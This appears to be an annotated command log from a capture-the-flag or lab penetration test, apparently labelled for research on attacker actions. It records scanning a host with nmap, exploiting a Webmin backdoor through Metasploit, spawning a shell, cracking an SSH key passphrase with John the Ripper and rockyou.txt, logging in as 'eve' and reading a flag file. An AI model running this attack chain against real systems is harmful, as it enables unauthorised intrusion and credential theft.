 nmap --help A0 A1
nmap -v 172.18.1.5 M0
msfconsole M2
search webmin M3
use exploit/unix/webapp/webmin_backdoor  M8
show options M5
set rhosts 172.18.1.5 A6
run M8
set lhost 10.1.135.83 A6
run M8
cd /root/.ssh A16
cd .ssh A16
ls A10
ls -la A10
ssh-keygen -t rsa A16
show options M5
run M8
python -c 'import subprocess; p=subprocess.call([/bin/sh A13
ls -la A10
ls A10
ls -la A10
ls -a M10
ls -l A10
ssh eve@10.1.17.4 --help M16
ssh -i eve.key eve@10.1.17.4 M16
chmod key.eve 0644 A15
chmod 0644 key.eve A15
ls A10
chmod 0644 eve.key A15
ssh -i eve.key eve@10.1.17.4 M16
sudo ssh -i eve.key eve@10.1.17.4 M16
chmod 0700 eve.key A15
ssh -i eve.key eve@10.1.17.4 M16
ssh2john eve.key > eve.hash A14 A16
locate ssh2john.py A1 A9 A10 A11 A12 A14 A16 A17
python ssh2john.py eve.key > eve.hash M13
ls A10
cat eve.hash A1 A9 A11 A12 A17
john eve.hash -wordlist=rockyou.txt A14
locate rockyou.txt A1 A9 A10 A11 A12 A17
john eve.hash -wordlist=/usr/share/wordlists/rockyou.txt A14
ssh -i eve.key eve@10.1.17.4 M16
ls A10
ls -la A10
ls -la A10
cat flag.txt M17